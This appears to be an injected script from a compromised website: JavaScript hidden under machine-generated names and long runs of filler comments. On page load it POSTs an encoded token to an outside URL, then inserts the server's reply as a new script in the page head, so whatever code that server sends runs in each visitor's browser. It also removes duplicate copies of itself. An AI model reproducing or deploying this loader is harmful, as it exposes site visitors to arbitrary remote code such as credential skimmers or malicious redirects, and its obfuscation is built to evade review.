var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"http:\/\/www.wattsmarine.jp\/?qxiqin=56x5","reactor_supertypescriptive":"ecYwJMrdueEfCoH4TlAOeFI4VXJPWFZvMFhkcUpiOWRQaXBVb1E9PQ==","autoreacting_sass":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"aafd3b4ecc"};
/* ]]> */
</script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

